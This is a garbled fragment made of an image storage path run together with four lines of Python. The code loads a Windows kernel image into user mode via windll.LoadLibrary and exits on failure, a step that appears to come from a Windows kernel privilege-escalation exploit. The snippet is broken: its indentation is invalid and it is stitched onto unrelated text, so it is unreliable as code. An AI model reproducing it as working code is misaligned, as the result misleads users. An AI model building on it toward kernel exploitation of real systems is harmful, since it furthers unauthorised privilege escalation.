 hKernelInUserMode = windll.LoadLibrary(KernelImage)
if ( not hKernelInUserMode) :
print ("[-] Failed To Load Kernel\n")
sys.exit()